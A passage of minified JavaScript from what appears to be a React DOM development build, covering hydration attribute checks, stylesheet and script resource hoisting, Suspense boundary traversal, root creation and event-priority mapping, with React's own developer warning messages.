S!="number"||yl("children",e.textContent,S,o);continue;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":continue;case"dangerouslySetInnerHTML":d=e.innerHTML,S=S?S.__html:void 0,S!=null&&(S=Pn(e,S),yl(g,d,S,o));continue;case"style":r.delete(g),oy(e,S,o);continue;case"offsetParent":case"offsetTop":case"offsetLeft":case"offsetWidth":case"offsetHeight":case"isContentEditable":case"outerText":case"outerHTML":r.delete(g.toLowerCase()),console.error("Assignment to read-only property will result in a no-op: `%s`",g);continue;case"className":r.delete("class"),d=wi(e,"class",S),yl("className",d,S,o);continue;default:i.context===So&&t!=="svg"&&t!=="math"?r.delete(g.toLowerCase()):r.delete(g),d=wi(e,g,S),yl(g,d,S,o)}}}}else for(S in n)if(n.hasOwnProperty(S)&&(g=n[S],g!=null)){if(oo.hasOwnProperty(S))typeof g!="function"&&mu(S,g);else if(n.suppressHydrationWarning!==!0)switch(S){case"children":typeof g!="string"&&typeof g!="number"||yl("children",e.textContent,g,o);continue;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"value":case"checked":case"selected":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":continue;case"dangerouslySetInnerHTML":d=e.innerHTML,g=g?g.__html:void 0,g!=null&&(g=Pn(e,g),d!==g&&(o[S]={__html:d}));continue;case"className":Sn(e,S,"class",g,r,o);continue;case"tabIndex":Sn(e,S,"tabindex",g,r,o);continue;case"style":r.delete(S),oy(e,g,o);continue;case"multiple":r.delete(S),yl(S,e.multiple,g,o);continue;case"muted":r.delete(S),yl(S,e.muted,g,o);continue;case"autoFocus":r.delete("autofocus"),yl(S,e.autofocus,g,o);continue;case"data":if(t!=="object"){r.delete(S),d=e.getAttribute("data"),yl(S,d,g,o);continue}case"src":case"href":if(!(g!==""||t==="a"&&S==="href"||t==="object"&&S==="data")){console.error(S==="src"?'An empty string ("") was passed to the %s attribute. This may cause the browser to download the whole page again over the network. To fix this, either do not render the element at all or pass null to %s instead of an empty string.':'An empty string ("") was passed to the %s attribute. To fix this, either do not render the element at all or pass null to %s instead of an empty string.',S,S),Kd(e,S,S,null,r,o);continue}Kd(e,S,S,g,r,o);continue;case"action":case"formAction":if(d=e.getAttribute(S),typeof g=="function"){r.delete(S.toLowerCase()),S==="formAction"?(r.delete("name"),r.delete("formenctype"),r.delete("formmethod"),r.delete("formtarget")):(r.delete("enctype"),r.delete("method"),r.delete("target"));continue}else if(d===g3){r.delete(S.toLowerCase()),yl(S,"function",g,o);continue}Kd(e,S,S.toLowerCase(),g,r,o);continue;case"xlinkHref":Kd(e,S,"xlink:href",g,r,o);continue;case"contentEditable":Xt(e,S,"contenteditable",g,r,o);continue;case"spellCheck":Xt(e,S,"spellcheck",g,r,o);continue;case"draggable":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":Xt(e,S,S,g,r,o);continue;case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":cr(e,S,S.toLowerCase(),g,r,o);continue;case"capture":case"download":e:{h=e;var Y=d=S,$=o;if(r.delete(Y),h=h.getAttribute(Y),h===null)switch(typeof g){case"undefined":case"function":case"symbol":break e;default:if(g===!1)break e}else if(g!=null)switch(typeof g){case"function":case"symbol":break;case"boolean":if(g===!0&&h==="")break e;break;default:if(Ie(g,d),h===""+g)break e}yl(d,h,g,$)}continue;case"cols":case"rows":case"size":case"span":e:{if(h=e,Y=d=S,$=o,r.delete(Y),h=h.getAttribute(Y),h===null)switch(typeof g){case"undefined":case"function":case"symbol":case"boolean":break e;default:if(isNaN(g)||1>g)break e}else if(g!=null)switch(typeof g){case"function":case"symbol":case"boolean":break;default:if(!(isNaN(g)||1>g)&&(Ie(g,d),h===""+g))break e}yl(d,h,g,$)}continue;case"rowSpan":gp(e,S,"rowspan",g,r,o);continue;case"start":gp(e,S,S,g,r,o);continue;case"xHeight":Sn(e,S,"x-height",g,r,o);continue;case"xlinkActuate":Sn(e,S,"xlink:actuate",g,r,o);continue;case"xlinkArcrole":Sn(e,S,"xlink:arcrole",g,r,o);continue;case"xlinkRole":Sn(e,S,"xlink:role",g,r,o);continue;case"xlinkShow":Sn(e,S,"xlink:show",g,r,o);continue;case"xlinkTitle":Sn(e,S,"xlink:title",g,r,o);continue;case"xlinkType":Sn(e,S,"xlink:type",g,r,o);continue;case"xmlBase":Sn(e,S,"xml:base",g,r,o);continue;case"xmlLang":Sn(e,S,"xml:lang",g,r,o);continue;case"xmlSpace":Sn(e,S,"xml:space",g,r,o);continue;case"inert":g!==""||og[S]||(og[S]=!0,console.error("Received an empty string for a boolean attribute `%s`. This will treat the attribute as if it were false. Either pass `false` to silence this warning, or pass `true` if you used an empty string in earlier versions of React to indicate this attribute is true.",S)),cr(e,S,S,g,r,o);continue;default:if(!(2<S.length)||S[0]!=="o"&&S[0]!=="O"||S[1]!=="n"&&S[1]!=="N"){h=x0(S),d=!1,i.context===So&&t!=="svg"&&t!=="math"?r.delete(h.toLowerCase()):(Y=S.toLowerCase(),Y=is.hasOwnProperty(Y)&&is[Y]||null,Y!==null&&Y!==S&&(d=!0,r.delete(Y)),r.delete(h));e:if(Y=e,$=h,h=g,_u($))if(Y.hasAttribute($))Y=Y.getAttribute($),Ie(h,$),h=Y===""+h?h:Y;else{switch(typeof h){case"function":case"symbol":break e;case"boolean":if(Y=$.toLowerCase().slice(0,5),Y!=="data-"&&Y!=="aria-")break e}h=h===void 0?void 0:null}else h=void 0;d||yl(S,h,g,o)}}}return 0<r.size&&n.suppressHydrationWarning!==!0&&pp(e,r,o),Object.keys(o).length===0?null:o}function jg(e,t){switch(e.length){case 0:return"";case 1:return e[0];case 2:return e[0]+" "+t+" "+e[1];default:return e.slice(0,-1).join(", ")+", "+t+" "+e[e.length-1]}}function Wd(e){return e.nodeType===9?e:e.ownerDocument}function Ft(e){switch(e){case Er:return kh;case Za:return sg;default:return So}}function Gt(e,t){if(e===So)switch(t){case"svg":return kh;case"math":return sg;default:return So}return e===kh&&t==="foreignObject"?So:e}function at(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.children=="bigint"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}function Tt(){var e=window.event;return e&&e.type==="popstate"?e===Vv?!1:(Vv=e,!0):(Vv=null,!1)}function Vt(e){setTimeout(function(){throw e})}function ea(e,t,n){switch(t){case"button":case"input":case"select":case"textarea":n.autoFocus&&e.focus();break;case"img":n.src?e.src=n.src:n.srcSet&&(e.srcset=n.srcSet)}}function mi(e,t,n,i){cy(e,t,n,i),e[Rn]=i}function Fc(e){Xr(e,"")}function fy(e,t,n){e.nodeValue=n}function yi(e,t){e.removeChild(t)}function ol(e,t){e.nodeType===8?e.parentNode.removeChild(t):e.removeChild(t)}function pu(e,t){var n=t,i=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&o.nodeType===8)if(n=o.data,n===fg){if(i===0){e.removeChild(o),Vf(t);return}i--}else n!==rg&&n!==Ms&&n!==As||i++;n=o}while(n);Vf(t)}function Pc(e){e=e.style,typeof e.setProperty=="function"?e.setProperty("display","none","important"):e.display="none"}function sy(e){e.nodeValue=""}function da(e,t){t=t[b3],t=t!=null&&t.hasOwnProperty("display")?t.display:null,e.style.display=t==null||typeof t=="boolean"?"":(""+t).trim()}function or(e,t){e.nodeValue=t}function eo(e){var t=e.firstChild;for(t&&t.nodeType===10&&(t=t.nextSibling);t;){var n=t;switch(t=t.nextSibling,n.nodeName){case"HTML":case"HEAD":case"BODY":eo(n),Ui(n);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if(n.rel.toLowerCase()==="stylesheet")continue}e.removeChild(n)}}function gu(e,t,n,i){for(;e.nodeType===1;){var o=n;if(e.nodeName.toLowerCase()!==t.toLowerCase()){if(!i&&(e.nodeName!=="INPUT"||e.type!=="hidden"))break}else if(i){if(!e[fc])switch(t){case"meta":if(!e.hasAttribute("itemprop"))break;return e;case"link":if(r=e.getAttribute("rel"),r==="stylesheet"&&e.hasAttribute("data-precedence"))break;if(r!==o.rel||e.getAttribute("href")!==(o.href==null?null:o.href)||e.getAttribute("crossorigin")!==(o.crossOrigin==null?null:o.crossOrigin)||e.getAttribute("title")!==(o.title==null?null:o.title))break;return e;case"style":if(e.hasAttribute("data-precedence"))break;return e;case"script":if(r=e.getAttribute("src"),(r!==(o.src==null?null:o.src)||e.getAttribute("type")!==(o.type==null?null:o.type)||e.getAttribute("crossorigin")!==(o.crossOrigin==null?null:o.crossOrigin))&&r&&e.hasAttribute("async")&&!e.hasAttribute("itemprop"))break;return e;default:return e}}else if(t==="input"&&e.type==="hidden"){Ie(o.name,"name");var r=o.name==null?null:""+o.name;if(o.type==="hidden"&&e.getAttribute("name")===r)return e}else return e;if(e=qn(e.nextSibling),e===null)break}return null}function dy(e,t,n){if(t==="")return null;for(;e.nodeType!==3;)if((e.nodeType!==1||e.nodeName!=="INPUT"||e.type!=="hidden")&&!n||(e=qn(e.nextSibling),e===null))return null;return e}function qn(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t===rg||t===As||t===Ms||t===Lv||t===rS)break;if(t===fg)return null}}return e}function Hf(e){if(e.nodeType===1){for(var t=e.nodeName.toLowerCase(),n={},i=e.attributes,o=0;o<i.length;o++){var r=i[o];n[Jd(r.name)]=r.name.toLowerCase()==="style"?Ya(e):r.value}return{type:t,props:n}}return e.nodeType===8?{type:"Suspense",props:{}}:e.nodeValue}function jf(e,t,n){return n===null||n[v3]!==!0?(e.nodeValue===t?e=null:(t=yu(t),e=yu(e.nodeValue)===t?null:e.nodeValue),e):null}function pi(e){e=e.nextSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n===fg){if(t===0)return qn(e.nextSibling);t--}else n!==rg&&n!==As&&n!==Ms||t++}e=e.nextSibling}return null}function _f(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n===rg||n===As||n===Ms){if(t===0)return e;t--}else n===fg&&t++}e=e.previousSibling}return null}function to(e){Vf(e)}function Bf(e){Vf(e)}function $d(e,t,n,i,o){switch(o&&_s(e,i.ancestorInfo),t=Wd(n),e){case"html":if(e=t.documentElement,!e)throw Error("React expected an <html> element (document.documentElement) to exist in the Document but one was not found. React never removes the documentElement for any Document it renders into so the cause is likely in some other script running on this page.");return e;case"head":if(e=t.head,!e)throw Error("React expected a <head> element (document.head) to exist in the Document but one was not found. React never removes the head for any Document it renders into so the cause is likely in some other script running on this page.");return e;case"body":if(e=t.body,!e)throw Error("React expected a <body> element (document.body) to exist in the Document but one was not found. React never removes the body for any Document it renders into so the cause is likely in some other script running on this page.");return e;default:throw Error("resolveSingletonInstance was called with an element type that is not supported. This is a bug in React.")}}function hy(e,t,n,i){if(Ja(n)){var o=n.tagName.toLowerCase();console.error("You are mounting a new %s component when a previous one has not first unmounted. It is an error to render more than one %s component at a time and attributes and children of these components will likely fail in unpredictable ways. Please only render a single instance of <%s> and if you need to mount a new one, ensure any previous ones have unmounted first.",o,o,o)}switch(e){case"html":case"head":case"body":break;default:console.error("acquireSingletonInstance was called with an element type that is not supported. This is a bug in React.")}for(o=n.attributes;o.length;)n.removeAttributeNode(o[0]);Bl(n,e,t),n[hn]=i,n[Rn]=t}function ac(e){return typeof e.getRootNode=="function"?e.getRootNode():e.ownerDocument}function Id(e,t,n){var i=Jh;if(i&&typeof t=="string"&&t){var o=be(t);o='link[rel="'+e+'"][href="'+o+'"]',typeof n=="string"&&(o+='[crossorigin="'+n+'"]'),yS.has(o)||(yS.add(o),e={rel:e,crossOrigin:n,href:t},i.querySelector(o)===null&&(t=i.createElement("link"),Bl(t,"link",e),tl(t),i.head.appendChild(t)))}}function Vn(e,t,n,i){var o=(o=vi.current)?ac(o):null;if(!o)throw Error('"resourceRoot" was expected to exist. This is a bug in React.');switch(e){case"meta":case"title":return null;case"style":return typeof n.precedence=="string"&&typeof n.href=="string"?(n=vl(n.href),t=Ka(o).hoistableStyles,i=t.get(n),i||(i={type:"style",instance:null,count:0,state:null},t.set(n,i)),i):{type:"void",instance:null,count:0,state:null};case"link":if(n.rel==="stylesheet"&&typeof n.href=="string"&&typeof n.precedence=="string"){e=vl(n.href);var r=Ka(o).hoistableStyles,d=r.get(e);if(!d&&(o=o.ownerDocument||o,d={type:"stylesheet",instance:null,count:0,state:{loading:zs,preload:null}},r.set(e,d),(r=o.querySelector(rr(e)))&&!r._p&&(d.instance=r,d.state.loading=h0|xu),!Uu.has(e))){var h={rel:"preload",as:"style",href:n.href,crossOrigin:n.crossOrigin,integrity:n.integrity,media:n.media,hrefLang:n.hrefLang,referrerPolicy:n.referrerPolicy};Uu.set(e,h),r||vp(o,e,h,d.state)}if(t&&i===null)throw n=`

  - `+Yf(t)+`
  + `+Yf(n),Error("Expected <link> not to update to be updated to a stylesheet with precedence. Check the `rel`, `href`, and `precedence` props of this component. Alternatively, check whether two different <link> components render in the same slot or share the same key."+n);return d}if(t&&i!==null)throw n=`

  - `+Yf(t)+`
  + `+Yf(n),Error("Expected stylesheet with precedence to not be updated to a different kind of <link>. Check the `rel`, `href`, and `precedence` props of this component. Alternatively, check whether two different <link> components render in the same slot or share the same key."+n);return null;case"script":return t=n.async,n=n.src,typeof n=="string"&&t&&typeof t!="function"&&typeof t!="symbol"?(n=fr(n),t=Ka(o).hoistableScripts,i=t.get(n),i||(i={type:"script",instance:null,count:0,state:null},t.set(n,i)),i):{type:"void",instance:null,count:0,state:null};default:throw Error('getResource encountered a type it did not expect: "'+e+'". this is a bug in React.')}}function Yf(e){var t=0,n="<link";return typeof e.rel=="string"?(t++,n+=' rel="'+e.rel+'"'):Sl.call(e,"rel")&&(t++,n+=' rel="'+(e.rel===null?"null":"invalid type "+typeof e.rel)+'"'),typeof e.href=="string"?(t++,n+=' href="'+e.href+'"'):Sl.call(e,"href")&&(t++,n+=' href="'+(e.href===null?"null":"invalid type "+typeof e.href)+'"'),typeof e.precedence=="string"?(t++,n+=' precedence="'+e.precedence+'"'):Sl.call(e,"precedence")&&(t++,n+=" precedence={"+(e.precedence===null?"null":"invalid type "+typeof e.precedence)+"}"),Object.getOwnPropertyNames(e).length>t&&(n+=" ..."),n+" />"}function vl(e){return'href="'+be(e)+'"'}function rr(e){return'link[rel="stylesheet"]['+e+"]"}function Fd(e){return Je({},e,{"data-precedence":e.precedence,precedence:null})}function vp(e,t,n,i){e.querySelector('link[rel="preload"][as="style"]['+t+"]")?i.loading=h0:(t=e.createElement("link"),i.preload=t,t.addEventListener("load",function(){return i.loading|=h0}),t.addEventListener("error",function(){return i.loading|=hS}),Bl(t,"link",n),tl(t),e.head.appendChild(t))}function fr(e){return'[src="'+be(e)+'"]'}function ta(e){return"script[async]"+e}function Gf(e,t,n){if(t.count++,t.instance===null)switch(t.type){case"style":var i=e.querySelector('style[data-href~="'+be(n.href)+'"]');if(i)return t.instance=i,tl(i),i;var o=Je({},n,{"data-href":n.href,"data-precedence":n.precedence,href:null,precedence:null});return i=(e.ownerDocument||e).createElement("style"),tl(i),Bl(i,"style",o),sr(i,n.precedence,e),t.instance=i;case"stylesheet":o=vl(n.href);var r=e.querySelector(rr(o));if(r)return t.state.loading|=xu,t.instance=r,tl(r),r;i=Fd(n),(o=Uu.get(o))&&uc(i,o),r=(e.ownerDocument||e).createElement("link"),tl(r);var d=r;return d._p=new Promise(function(h,g){d.onload=h,d.onerror=g}),Bl(r,"link",i),t.state.loading|=xu,sr(r,n.precedence,e),t.instance=r;case"script":return r=fr(n.src),(o=e.querySelector(ta(r)))?(t.instance=o,tl(o),o):(i=n,(o=Uu.get(r))&&(i=Je({},n),Pd(i,o)),e=e.ownerDocument||e,o=e.createElement("script"),tl(o),Bl(o,"link",i),e.head.appendChild(o),t.instance=o);case"void":return null;default:throw Error('acquireResource encountered a resource type it did not expect: "'+t.type+'". this is a bug in React.')}else t.type==="stylesheet"&&(t.state.loading&xu)===zs&&(i=t.instance,t.state.loading|=xu,sr(i,n.precedence,e));return t.instance}function sr(e,t,n){for(var i=n.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),o=i.length?i[i.length-1]:null,r=o,d=0;d<i.length;d++){var h=i[d];if(h.dataset.precedence===t)r=h;else if(r!==o)break}r?r.parentNode.insertBefore(e,r.nextSibling):(t=n.nodeType===9?n.head:n,t.insertBefore(e,t.firstChild))}function uc(e,t){e.crossOrigin==null&&(e.crossOrigin=t.crossOrigin),e.referrerPolicy==null&&(e.referrerPolicy=t.referrerPolicy),e.title==null&&(e.title=t.title)}function Pd(e,t){e.crossOrigin==null&&(e.crossOrigin=t.crossOrigin),e.referrerPolicy==null&&(e.referrerPolicy=t.referrerPolicy),e.integrity==null&&(e.integrity=t.integrity)}function my(e,t,n){if(dg===null){var i=new Map,o=dg=new Map;o.set(n,i)}else o=dg,i=o.get(n),i||(i=new Map,o.set(n,i));if(i.has(e))return i;for(i.set(e,null),n=n.getElementsByTagName(e),o=0;o<n.length;o++){var r=n[o];if(!(r[fc]||r[hn]||e==="link"&&r.getAttribute("rel")==="stylesheet")&&r.namespaceURI!==Er){var d=r.getAttribute(t)||"";d=e+d;var h=i.get(d);h?h.push(r):i.set(d,[r])}}return i}function yy(e,t,n){e=e.ownerDocument||e,e.head.insertBefore(n,t==="title"?e.querySelector("head > title"):null)}function py(e,t,n){var i=!n.ancestorInfo.containerTagInScope;if(n.context===kh||t.itemProp!=null)return!i||t.itemProp==null||e!=="meta"&&e!=="title"&&e!=="style"&&e!=="link"&&e!=="script"||console.error("Cannot render a <%s> outside the main document if it has an `itemProp` prop. `itemProp` suggests the tag belongs to an `itemScope` which can appear anywhere in the DOM. If you were intending for React to hoist this <%s> remove the `itemProp` prop. Otherwise, try moving this tag into the <head> or <body> of the Document.",e,e),!1;switch(e){case"meta":case"title":return!0;case"style":if(typeof t.precedence!="string"||typeof t.href!="string"||t.href===""){i&&console.error('Cannot render a <style> outside the main document without knowing its precedence and a unique href key. React can hoist and deduplicate <style> tags if you provide a `precedence` prop along with an `href` prop that does not conflic with the `href` values used in any other hoisted <style> or <link rel="stylesheet" ...> tags.  Note that hoisting <style> tags is considered an advanced feature that most will not use directly. Consider moving the <style> tag to the <head> or consider adding a `precedence="default"` and `href="some unique resource identifier"`, or move the <style> to the <style> tag.');break}return!0;case"link":if(typeof t.rel!="string"||typeof t.href!="string"||t.href===""||t.onLoad||t.onError){if(t.rel==="stylesheet"&&typeof t.precedence=="string"){e=t.href;var o=t.onError,r=t.disabled;n=[],t.onLoad&&n.push("`onLoad`"),o&&n.push("`onError`"),r!=null&&n.push("`disabled`"),o=jg(n,"and"),o+=n.length===1?" prop":" props",r=n.length===1?"an "+o:"the "+o,n.length&&console.error('React encountered a <link rel="stylesheet" href="%s" ... /> with a `precedence` prop that also included %s. The presence of loading and error handlers indicates an intent to manage the stylesheet loading state from your from your Component code and React will not hoist or deduplicate this stylesheet. If your intent was to have React hoist and deduplciate this stylesheet using the `precedence` prop remove the %s, otherwise remove the `precedence` prop.',e,r,o)}i&&(typeof t.rel!="string"||typeof t.href!="string"||t.href===""?console.error("Cannot render a <link> outside the main document without a `rel` and `href` prop. Try adding a `rel` and/or `href` prop to this <link> or moving the link into the <head> tag"):(t.onError||t.onLoad)&&console.error("Cannot render a <link> with onLoad or onError listeners outside the main document. Try removing onLoad={...} and onError={...} or moving it into the root <head> tag or somewhere in the <body>."));break}switch(t.rel){case"stylesheet":return e=t.precedence,t=t.disabled,typeof e!="string"&&i&&console.error('Cannot render a <link rel="stylesheet" /> outside the main document without knowing its precedence. Consider adding precedence="default" or moving it into the root <head> tag.'),typeof e=="string"&&t==null;default:return!0}case"script":if(e=t.async&&typeof t.async!="function"&&typeof t.async!="symbol",!e||t.onLoad||t.onError||!t.src||typeof t.src!="string"){i&&(e?t.onLoad||t.onError?console.error("Cannot render a <script> with onLoad or onError listeners outside the main document. Try removing onLoad={...} and onError={...} or moving it into the root <head> tag or somewhere in the <body>."):console.error("Cannot render a <script> outside the main document without `async={true}` and a non-empty `src` prop. Ensure there is a valid `src` and either make the script async or move it into the root <head> tag or somewhere in the <body>."):console.error('Cannot render a sync or defer <script> outside the main document without knowing its order. Try adding async="" or moving it into the root <head> tag.'));break}return!0;case"noscript":case"template":i&&console.error("Cannot render <%s> outside the main document. Try moving it into the root <head> tag.",e)}return!1}function eh(e){return!(e.type==="stylesheet"&&(e.state.loading&mS)===zs)}function _g(){}function Bg(e,t,n){if(m0===null)throw Error("Internal React Error: suspendedState null when it was expected to exists. Please report this as a React bug.");var i=m0;if(t.type==="stylesheet"&&(typeof n.media!="string"||matchMedia(n.media).matches!==!1)&&(t.state.loading&xu)===zs){if(t.instance===null){var o=vl(n.href),r=e.querySelector(rr(o));if(r){e=r._p,e!==null&&typeof e=="object"&&typeof e.then=="function"&&(i.count++,i=Lf.bind(i),e.then(i,i)),t.state.loading|=xu,t.instance=r,tl(r);return}r=e.ownerDocument||e,n=Fd(n),(o=Uu.get(o))&&uc(n,o),r=r.createElement("link"),tl(r);var d=r;d._p=new Promise(function(h,g){d.onload=h,d.onerror=g}),Bl(r,"link",n),t.instance=r}i.stylesheets===null&&(i.stylesheets=new Map),i.stylesheets.set(t,e),(e=t.state.preload)&&(t.state.loading&mS)===zs&&(i.count++,t=Lf.bind(i),e.addEventListener("load",t),e.addEventListener("error",t))}}function Yg(){if(m0===null)throw Error("Internal React Error: suspendedState null when it was expected to exists. Please report this as a React bug.");var e=m0;return e.stylesheets&&e.count===0&&th(e,e.stylesheets),0<e.count?function(t){var n=setTimeout(function(){if(e.stylesheets&&th(e,e.stylesheets),e.unsuspend){var i=e.unsuspend;e.unsuspend=null,i()}},6e4);return e.unsuspend=t,function(){e.unsuspend=null,clearTimeout(n)}}:null}function Lf(){if(this.count--,this.count===0){if(this.stylesheets)th(this,this.stylesheets);else if(this.unsuspend){var e=this.unsuspend;this.unsuspend=null,e()}}}function th(e,t){e.stylesheets=null,e.unsuspend!==null&&(e.count++,hg=new Map,t.forEach(dr,e),hg=null,Lf.call(e))}function dr(e,t){if(!(t.state.loading&xu)){var n=hg.get(e);if(n)var i=n.get(Xv);else{n=new Map,hg.set(e,n);for(var o=e.querySelectorAll("link[data-precedence],style[data-precedence]"),r=0;r<o.length;r++){var d=o[r];(d.nodeName==="LINK"||d.getAttribute("media")!=="not all")&&(n.set(d.dataset.precedence,d),i=d)}i&&n.set(Xv,i)}o=t.instance,d=o.getAttribute("data-precedence"),r=n.get(d)||i,r===i&&n.set(Xv,o),n.set(d,o),this.count++,i=Lf.bind(this),o.addEventListener("load",i),o.addEventListener("error",i),r?r.parentNode.insertBefore(o,r.nextSibling):(e=e.nodeType===9?e.head:e,e.insertBefore(o,e.firstChild)),t.state.loading|=xu}}function lh(e,t,n){var i=0;switch(e){case"dir":case"dirxml":case"groupEnd":case"table":return bS.apply(console[e],[console].concat(t));case"assert":i=1}return t=t.slice(0),typeof t[i]=="string"?t.splice(i,1,pS+t[i],gS,mg+n+mg,vS):t.splice(i,0,pS,gS,mg+n+mg,vS),t.unshift(console),bS.apply(console[e],t)}function bp(e,t,n,i,o,r,d,h){for(this.tag=1,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=Qv,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=Yt(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.finishedLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Yt(0),this.hiddenUpdates=Yt(null),this.identifierPrefix=i,this.onUncaughtError=o,this.onCaughtError=r,this.onRecoverableError=d,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=h,this.incompleteTransitions=new Map,this.passiveEffectDuration=this.effectDuration=-0,this.memoizedUpdaters=new Set,e=this.pendingUpdatersLaneMap=[],t=0;31>t;t++)e.push(new Set);this._debugRootType=n?"hydrateRoot()":"createRoot()"}function gy(e,t,n,i,o,r,d,h,g,S,Y,$){return e=new bp(e,t,n,d,h,g,S,$),t=FE,r===!0&&(t|=Xn|Mi),ya&&(t|=Mn),r=B(3,null,null,t),e.current=r,r.stateNode=e,t=Zi(),qu(t),e.pooledCache=t,qu(t),r.memoizedState={element:i,isDehydrated:n,cache:t},Md(r),e}function Sp(e){return e?(e=zr,e):zr}function vy(e,t,n,i){return t.tag===0&&ri(),lo(t.current,2,e,t,n,i),2}function lo(e,t,n,i,o,r){if(Fl&&typeof Fl.onScheduleFiberRoot=="function")try{Fl.onScheduleFiberRoot(br,i,n)}catch(d){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",d))}ge!==null&&typeof ge.markRenderScheduled=="function"&&ge.markRenderScheduled(t),o=Sp(o),i.context===null?i.context=o:i.pendingContext=o,ma&&Il!==null&&!SS&&(SS=!0,console.error(`Render methods should be a pure function of props and state; triggering nested component updates from render is not allowed. If necessary, trigger nested updates in componentDidUpdate.

Check the render method of %s.`,ue(Il)||"Unknown")),i=Fu(t),i.payload={element:n},r=r===void 0?null:r,r!==null&&(typeof r!="function"&&console.error("Expected the last optional `callback` argument to be a function. Instead received: %s.",r),i.callback=r),n=Wi(e,i,t),n!==null&&(qt(n,e,t),Ko(n,e,t))}function by(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function Ht(e,t){by(e,t),(e=e.alternate)&&by(e,t)}function nh(e){if(e.tag===13){var t=cn(e,67108864);t!==null&&qt(t,e,67108864),Ht(e,67108864)}}function Gg(){return Il}function Tp(){for(var e=new Map,t=1,n=0;31>n;n++){var i=Ot(t);e.set(t,i),t*=2}return e}function Lg(e,t,n,i){var o=q.T;q.T=null;var r=kt.p;try{kt.p=pa,Sy(e,t,n,i)}finally{kt.p=r,q.T=o}}function Zg(e,t,n,i){var o=q.T;q.T=null;var r=kt.p;try{kt.p=ga,Sy(e,t,n,i)}finally{kt.p=r,q.T=o}}function Sy(e,t,n,i){if(yg){var o=hr(i);if(o===null)$c(e,t,i,pg,n),Zf(e,i);else if(ao(o,e,t,n,i))i.stopPropagation();else if(Zf(e,i),t&4&&-1<E3.indexOf(e)){for(;o!==null;){var r=Ja(o);if(r!==null)switch(r.tag){case 3:if(r=r.stateNode,r.current.memoizedState.isDehydrated){var d=Ze(r.pendingLanes);if(d!==0){var h=r;for(h.pendingLanes|=2,h.entangledLanes|=2;d;){var g=1<<31-En(d);h.entanglements[1]|=g,d&=~g}_a(r),(nl&(ia|go))===Va&&(Fp=bu()+tS,Uf(0))}}break;case 13:h=cn(r,2),h!==null&&qt(h,r,2),lc(),Ht(r,2)}if(r=hr(i),r===null&&$c(e,t,i,pg,n),r===o)break;o=r}o!==null&&i.stopPropagation()}else $c(e,t,i,null,n)}}function hr(e){return e=Gs(e),ic(e)}function ic(e){if(pg=null,e=Un(e),e!==null){var t=te(e);if(t===null)e=null;else{var n=t.tag;if(n===13){if(e=I(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null)}}return pg=e,null}function ah(e){switch(e){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return pa;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return ga;case"message":switch(gr()){case dh:return pa;case Dy:return ga;case vr:case kg:return va;case Cy:return ls;default:return va}default:return va}}function Zf(e,t){switch(e){case"focusin":case"focusout":_r=null;break;case"dragenter":case"dragleave":Br=null;break;case"mouseover":case"mouseout":Yr=null;break;case"pointerover":case"pointerout":p0.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":g0.delete(t.pointerId)}}function no(e,t,n,i,o,r){return e===null||e.nativeEvent!==r?(e={blockedOn:t,domEventName:n,eventSystemFlags:i,nativeEvent:r,targetContainers:[o]},t!==null&&(t=Ja(t),t!==null&&nh(t)),e):(e.eventSystemFlags|=i,t=e.targetContainers,o!==null&&t.indexOf(o)===-1&&t.push(o),e)}function ao(e,t,n,i,o){switch(t){case"focusin":return _r=no(_r,e,t,n,i,o),!0;case"dragenter":return Br=no(Br,e,t,n,i,o),!0;case"mouseover":return Yr=no(Yr,e,t,n,i,o),!0;case"pointerover":var r=o.pointerId;return p0.set(r,no(p0.get(r)||null,e,t,n,i,o)),!0;case"gotpointercapture":return r=o.pointerId,g0.set(r,no(g0.get(r)||null,e,t,n,i,o)),!0}return!1}function Ga(e){var 